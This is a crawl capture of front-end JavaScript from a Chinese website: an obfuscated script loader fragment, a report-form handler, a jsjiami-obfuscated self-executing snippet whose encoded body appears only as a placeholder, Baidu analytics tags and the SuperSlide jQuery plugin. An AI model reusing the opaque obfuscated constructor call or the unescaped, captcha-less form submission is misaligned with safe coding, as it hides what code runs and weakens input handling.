_0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript
request_url: https://static.simayi.net/js/home/jubao.js
body_size: 980
content:
        var wurl = "/api/Submit";
        $(function () {
           
            
            $('#callSurvey').click(function () {
                $('#D_SurveyBox').show();
                // window.scrollTo(0, document.documentElement.scrollHeight-document.documentElement.clientHeight);
                // $('#popjubao').show()
            });

	// var maxHeight = $(window).height() / 2;
	// $(window).scroll(function() {
	// 	if ($(window).scrollTop() > maxHeight) {
	// 		$('.jubao').show();
	// 	} else {
	// 		$('.jubao').hide();
	// 	}
	// });
            $('.pop_close').click(function () {
                hidepop();
            });
            $('#D_SurveyClose').click(function () {
                $('#D_SurveyBox').css('display','none');
            });

            function hidepop() {
                $('#overlay').hide()
                $('#popjubao').hide()
                return false;
            }

            $("#imgCode").click(function () {
                $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
            });
        });

        function ReportSumbit() {
            var yuanyin = $('input:radio[name="yuanyin"]:checked').val();
            if (!yuanyin) {
                alert("请选择举报原因!");
                return;
            }
            var url = location.pathname;
            var arr = url.split('/');
            var id = arr[2].split('.')[0];
            var type;
            if(url.indexOf("/yx/") != -1){
                type=1;
            }else{
                type=2;
            }
            var spec = $("#D_SurveyText").val();
            if (spec.length > 200) {
                alert("原因内容请控制在200字以内!");
                return;
            }

            // var code = $("#txtvalidateCode").val();
            // var cookie = $("#imgCode").text();
            var ac=2;
            // cookie = cookie.replace(/ /g, '');
            // if (code == cookie) {
                $.get("https://m.simayi.net/api/jubao?yuanyin="+yuanyin+"&spec="+spec+"&type="+type+"&uid="+id+"&leix="+ac,function(data,status){
                    data = JSON.parse(data)
                    if(data==1){
                        alert("举报成功");
                        $('#D_SurveyBox').css('display','none');
                        // $("input:text").val("");
                        // $("#spec").val("");
                        // $("#overlay").hide();
                        // $("#popjubao").hide();
                        // $("#imgCode").attr("src", $("#imgCode").attr("src") + "?ran=" + Math.random());
                        // $('.jubao').show();
                        // $("#btn").attr("onclick", "ReportSumbit()")
                    }
                });
            // } else {
            //     alert("您输入的验证码有误");
            // }

        }


--- FILE ---
content_type: application/javascript
request_url: https://static.simayi.net/js/home/address.js
body_size: 1488
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?08afca36adf89641ed6e1d8ef445144c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://static.simayi.net/js/home/jquery.SuperSlide.2.1.3.js
body_size: 4696
content:
/*!
 * SuperSlide v2.1.3
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-至今, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.3：处理Jquery已经弃用的API，兼容最新版本的Jquery，目前是jquery3.3.1，日后如果发现插件不兼容新版本的jquery，请联系我 305491515@qq.com

 */
! function (a) {
    a.fn.slide = function (b) {
        return a.fn.slide.defaults = {
            type: "slide",
            effect: "fade",
            autoPlay: !1,
            delayTime: 500,
            interTime: 2500,
            triggerTime: 150,
            defaultIndex: 0,
            titCell: ".hd li",
            mainCell: ".bd",
            targetCell: null,
            trigger: "mouseover",
            scroll: 1,
            vis: 1,
            titOnClassName: "on",
            autoPage: !1,
            prevCell: ".prev",
            nextCell: ".next",
            pageStateCell: ".pageState",
            opp: !1,
            pnLoop: !0,
            easing: "swing",
            startFun: null,
            endFun: null,
            switchLoad: null,
            playStateCell: ".playState",
            mouseOverStop: !0,
            defaultPlay: !0,
            returnDefault: !1
        }, this.each(function () {
            var t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X, Y, Z, $, _, ab, bb, cb, db, eb, fb, gb, hb, ib, jb, kb, lb, mb, nb, c = a.extend({}, a.fn.slide.defaults, b),
                d = a(this),
                e = c.effect,
                f = a(c.prevCell, d),
                g = a(c.nextCell, d),
                h = a(c.pageStateCell, d),
                i = a(c.playStateCell, d),
                j = a(c.titCell, d),
                k = j.length,
                l = a(c.mainCell, d),
                m = l.children().length,
                n = c.switchLoad,
                o = a(c.targetCell, d),
                p = parseInt(c.defaultIndex),
                q = parseInt(c.delayTime),
                r = parseInt(c.interTime);
            if (parseInt(c.triggerTime), t = parseInt(c.scroll), u = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0, v = "false" == c.opp || 0 == c.opp ? !1 : !0, w = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0, x = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0, y = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0, z = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0, A = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0, B = isNaN(c.vis) ? 1 : parseInt(c.vis), C = !-[1] && !window.XMLHttpRequest, D = 0, E = 0, F = 0, G = 0, H = c.easing, I = null, J = null, K = null, L = c.titOnClassName, M = j.index(d.find("." + L)), N = p = -1 == M ? p : M, O = p, P = p, Q = m >= B ? 0 != m % t ? m % t : t : 0, S = "leftMarquee" == e || "topMarquee" == e ? !0 : !1, T = function () {
                    a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g)
                }, U = function () {
                    a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g)
                }, V = function () {
                    j.removeClass(L), z && j.eq(O).addClass(L)
                }, "menu" == c.type) return z && j.removeClass(L).eq(p).addClass(L), j.hover(function () {
                R = a(this).find(c.targetCell);
                var b = j.index(a(this));
                J = setTimeout(function () {
                    switch (p = b, j.removeClass(L).eq(p).addClass(L), T(), e) {
                        case "fade":
                            R.stop(!0, !0).animate({
                                opacity: "show"
                            }, q, H, U);
                            break;
                        case "slideDown":
                            R.stop(!0, !0).animate({
                                height: "show"
                            }, q, H, U)
                    }
                }, c.triggerTime)
            }, function () {
                switch (clearTimeout(J), e) {
                    case "fade":
                        R.animate({
                            opacity: "hide"
                        }, q, H);
                        break;
                    case "slideDown":
                        R.animate({
                            height: "hide"
                        }, q, H)
                }
            }), A && d.hover(function () {
                clearTimeout(K)
            }, function () {
                K = setTimeout(V, q)
            }), void 0;
            if (0 == k && (k = m), S && (k = 2), w) {
                if (m >= B ? "leftLoop" == e || "topLoop" == e ? k = 0 != m % t ? (0 ^ m / t) + 1 : m / t : (W = m - B, k = 1 + parseInt(0 != W % t ? W / t + 1 : W / t), 0 >= k && (k = 1)) : k = 1, j.html(""), X = "", 1 == c.autoPage || "true" == c.autoPage)
                    for (Y = 0; k > Y; Y++) X += "<li>" + (Y + 1) + "</li>";
                else
                    for (Y = 0; k > Y; Y++) X += c.autoPage.replace("$", Y + 1);
                j.html(X), j = j.children()
            }
            if (m >= B) switch (l.children().each(function () {
                a(this).width() > F && (F = a(this).width(), E = a(this).outerWidth(!0)), a(this).height() > G && (G = a(this).height(), D = a(this).outerHeight(!0))
            }), Z = l.children(), $ = function () {
                var a;
                for (a = 0; B > a; a++) Z.eq(a).clone().addClass("clone").appendTo(l);
                for (a = 0; Q > a; a++) Z.eq(m - a - 1).clone().addClass("clone").prependTo(l)
            }, e) {
                case "fold":
                    l.css({
                        position: "relative",
                        width: E,
                        height: D
                    }).children().css({
                        position: "absolute",
                        width: F,
                        left: 0,
                        top: 0,
                        display: "none"
                    });
                    break;
                case "top":
                    l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + B * D + 'px"></div>').css({
                        top: -(p * t) * D,
                        position: "relative",
                        padding: "0",
                        margin: "0"
                    }).children().css({
                        height: G
                    });
                    break;
                case "left":
                    l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + B * E + 'px"></div>').css({
                        width: m * E,
                        left: -(p * t) * E,
                        position: "relative",
                        overflow: "hidden",
                        padding: "0",
                        margin: "0"
                    }).children().css({
                        "float": "left",
                        width: F
                    });
                    break;
                case "leftLoop":
                case "leftMarquee":
                    $(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + B * E + 'px"></div>').css({
                        width: (m + B + Q) * E,
                        position: "relative",
                        overflow: "hidden",
                        padding: "0",
                        margin: "0",
                        left: -(Q + p * t) * E
                    }).children().css({
                        "float": "left",
                        width: F
                    });
                    break;
                case "topLoop":
                case "topMarquee":
                    $(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + B * D + 'px"></div>').css({
                        height: (m + B + Q) * D,
                        position: "relative",
                        padding: "0",
                        margin: "0",
                        top: -(Q + p * t) * D
                    }).children().css({
                        height: G
                    })
            }
            _ = function (a) {
                var b = a * t;
                return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b
            }, ab = function (b) {
                var d, f, g, h, c = function (c) {
                    for (var d = c; B + c > d; d++) b.eq(d).find("img[" + n + "]").each(function () {
                        var c, d, b = a(this);
                        if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0])
                            for (c = l.children(), d = 0; d < c.length; d++) c.eq(d).find("img[" + n + "]").each(function () {
                                a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n)
                            })
                    })
                };
                switch (e) {
                    case "fade":
                    case "fold":
                    case "top":
                    case "left":
                    case "slideDown":
                        c(p * t);
                        break;
                    case "leftLoop":
                    case "topLoop":
                        c(Q + _(P));
                        break;
                    case "leftMarquee":
                    case "topMarquee":
                        d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""), f = "leftMarquee" == e ? E : D, g = Q, 0 != d % f && (h = Math.abs(0 ^ d / f), g = 1 == p ? Q + h : Q + h - 1), c(g)
                }
            }, bb = function (a) {
                var b, c, d;
                if (!z || N != p || a || S) {
                    if (S ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (P = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), T(), null != n && ab(l.children()), o[0] && (R = o.eq(p), null != n && ab(o), "slideDown" == e ? (o.not(R).stop(!0, !0).slideUp(q), R.slideDown(q, H, function () {
                            l[0] || U()
                        })) : (o.not(R).stop(!0, !0).hide(), R.animate({
                            opacity: "show"
                        }, q, function () {
                            l[0] || U()
                        }))), m >= B) switch (e) {
                        case "fade":
                            l.children().stop(!0, !0).eq(p).animate({
                                opacity: "show"
                            }, q, H, function () {
                                U()
                            }).siblings().hide();
                            break;
                        case "fold":
                            l.children().stop(!0, !0).eq(p).animate({
                                opacity: "show"
                            }, q, H, function () {
                                U()
                            }).siblings().animate({
                                opacity: "hide"
                            }, q, H);
                            break;
                        case "top":
                            l.stop(!0, !1).animate({
                                top: -p * t * D
                            }, q, H, function () {
                                U()
                            });
                            break;
                        case "left":
                            l.stop(!0, !1).animate({
                                left: -p * t * E
                            }, q, H, function () {
                                U()
                            });
                            break;
                        case "leftLoop":
                            b = P, l.stop(!0, !0).animate({
                                left: -(_(P) + Q) * E
                            }, q, H, function () {
                                -1 >= b ? l.css("left", -(Q + (k - 1) * t) * E) : b >= k && l.css("left", -Q * E), U()
                            });
                            break;
                        case "topLoop":
                            b = P, l.stop(!0, !0).animate({
                                top: -(_(P) + Q) * D
                            }, q, H, function () {
                                -1 >= b ? l.css("top", -(Q + (k - 1) * t) * D) : b >= k && l.css("top", -Q * D), U()
                            });
                            break;
                        case "leftMarquee":
                            c = l.css("left").replace("px", ""), 0 == p ? l.animate({
                                left: ++c
                            }, 0, function () {
                                l.css("left").replace("px", "") >= 0 && l.css("left", -m * E)
                            }) : l.animate({
                                left: --c
                            }, 0, function () {
                                l.css("left").replace("px", "") <= -(m + Q) * E && l.css("left", -Q * E)
                            });
                            break;
                        case "topMarquee":
                            d = l.css("top").replace("px", ""), 0 == p ? l.animate({
                                top: ++d
                            }, 0, function () {
                                l.css("top").replace("px", "") >= 0 && l.css("top", -m * D)
                            }) : l.animate({
                                top: --d
                            }, 0, function () {
                                l.css("top").replace("px", "") <= -(m + Q) * D && l.css("top", -Q * D)
                            })
                    }
                    j.removeClass(L).eq(p).addClass(L), N = p, x || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k)
                }
            }, z && bb(!0), A && d.hover(function () {
                clearTimeout(K)
            }, function () {
                K = setTimeout(function () {
                    p = O, z ? bb() : "slideDown" == e ? R.slideUp(q, V) : R.animate({
                        opacity: "hide"
                    }, q, V), N = p
                }, 300)
            }), cb = function (a) {
                I = setInterval(function () {
                    v ? p-- : p++, bb()
                }, a ? a : r)
            }, db = function (a) {
                I = setInterval(bb, a ? a : r)
            }, eb = function () {
                y || !u || i.hasClass("pauseState") || (clearInterval(I), cb())
            }, fb = function () {
                (x || p != k - 1) && (p++, bb(), S || eb())
            }, gb = function () {
                (x || 0 != p) && (p--, bb(), S || eb())
            }, hb = function () {
                clearInterval(I), S ? db() : cb(), i.removeClass("pauseState")
            }, ib = function () {
                clearInterval(I), i.addClass("pauseState")
            }, u ? S ? (v ? p-- : p++, db(), y && l.hover(ib, hb)) : (cb(), y && d.hover(ib, hb)) : (S && (v ? p-- : p++), i.addClass("pauseState")), i.click(function () {
                i.hasClass("pauseState") ? hb() : ib()
            }), "mouseover" == c.trigger ? j.hover(function () {
                var a = j.index(this);
                J = setTimeout(function () {
                    p = a, bb(), eb()
                }, c.triggerTime)
            }, function () {
                clearTimeout(J)
            }) : j.click(function () {
                p = j.index(this), bb(), eb()
            }), S ? (g.mousedown(fb), f.mousedown(gb), x && (kb = function () {
                jb = setTimeout(function () {
                    clearInterval(I), db(0 ^ r / 10)
                }, 150)
            }, lb = function () {
                clearTimeout(jb), clearInterval(I), db()
            }, g.mousedown(kb), g.mouseup(lb), f.mousedown(kb), f.mouseup(lb)), "mouseover" == c.trigger && (g.hover(fb, function () {}), f.hover(gb, function () {}))) : (g.click(fb), f.click(gb)), "auto" != c.vis || 1 != t || "left" != e && "leftLoop" != e || (nb = function () {
                C && (l.width("auto"), l.children().width("auto")), l.parent().width("auto"), E = l.parent().width(), C && l.parent().width(E), l.children().width(E), "left" == e ? (l.width(E * m), l.stop(!0, !1).animate({
                    left: -p * E
                }, 0)) : (l.width(E * (m + 2)), l.stop(!0, !1).animate({
                    left: -(p + 1) * E
                }, 0)), C || E == l.parent().width() || nb()
            }, a(window).resize(function () {
                clearTimeout(mb), mb = setTimeout(nb, 100)
            }), nb())
        })
    }
}(jQuery), jQuery.easing["jswing"] = jQuery.easing["swing"], jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function (a, b, c, d, e) {
        return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
    },
    easeInQuad: function (a, b, c, d, e) {
        return d * (b /= e) * b + c
    },
    easeOutQuad: function (a, b, c, d, e) {
        return -d * (b /= e) * (b - 2) + c
    },
    easeInOutQuad: function (a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
    },
    easeInCubic: function (a, b, c, d, e) {
        return d * (b /= e) * b * b + c
    },
    easeOutCubic: function (a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b + 1) + c
    },
    easeInOutCubic: function (a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
    },
    easeInQuart: function (a, b, c, d, e) {
        return d * (b /= e) * b * b * b + c
    },
    easeOutQuart: function (a, b, c, d, e) {
        return -d * ((b = b / e - 1) * b * b * b - 1) + c
    },
    easeInOutQuart: function (a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
    },
    easeInQuint: function (a, b, c, d, e) {
        return d * (b /= e) * b * b * b * b + c
    },
    easeOutQuint: function (a, b, c, d, e) {
        return d * ((b = b / e - 1) * b * b * b * b + 1) + c
    },
    easeInOutQuint: function (a, b, c, d, e) {
        return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
    },
    easeInSine: function (a, b, c, d, e) {
        return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
    },
    easeOutSine: function (a, b, c, d, e) {
        return d * Math.sin(b / e * (Math.PI / 2)) + c
    },
    easeInOutSine: function (a, b, c, d, e) {
        return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
    },
    easeInExpo: function (a, b, c, d, e) {
        return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
    },
    easeOutExpo: function (a, b, c, d, e) {
        return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
    },
    easeInOutExpo: function (a, b, c, d, e) {
        return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
    },
    easeInCirc: function (a, b, c, d, e) {
        return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
    },
    easeOutCirc: function (a, b, c, d, e) {
        return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
    },
    easeInOutCirc: function (a, b, c, d, e) {
        return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
    },
    easeInElastic: function (a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        return 0 == b ? c : 1 == (b /= e) ? c + d : (g || (g = .3 * e), h < Math.abs(d) ? (h = d, f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c)
    },
    easeOutElastic: function (a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        return 0 == b ? c : 1 == (b /= e) ? c + d : (g || (g = .3 * e), h < Math.abs(d) ? (h = d, f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c)
    },
    easeInOutElastic: function (a, b, c, d, e) {
        var f = 1.70158,
            g = 0,
            h = d;
        return 0 == b ? c : 2 == (b /= e / 2) ? c + d : (g || (g = e * .3 * 1.5), h < Math.abs(d) ? (h = d, f = g / 4) : f = g / (2 * Math.PI) * Math.asin(d / h), 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c)
    },
    easeInBack: function (a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c
    },
    easeOutBack: function (a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
    },
    easeInOutBack: function (a, b, c, d, e, f) {
        return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
    },
    easeInBounce: function (a, b, c, d, e) {
        return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
    },
    easeOutBounce: function (a, b, c, d, e) {
        return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
    },
    easeInOutBounce: function (a, b, c, d, e) {
        return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
    }
});